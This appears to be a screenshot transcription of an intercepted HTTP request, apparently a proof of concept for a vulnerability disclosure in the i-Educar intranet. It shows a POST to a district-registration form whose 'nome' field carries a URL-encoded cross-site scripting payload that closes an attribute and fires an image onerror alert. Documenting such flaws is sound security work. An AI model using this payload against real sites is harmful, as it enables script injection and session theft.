 Request
Pretty Raw Hex
\n
1 POST /intranet/public_distrito_cad.php HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 126
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/intranet/public_distrito_cad.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=kYaWopvv3Qffk4O9oM1R3EbL10OhzkraxlndAOx8
21 Connection: keep-alive
22
23 tipoacao=Novo&iddis=&idpais=45&iduf=5&idmun=1838&nome=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&cod_ibge=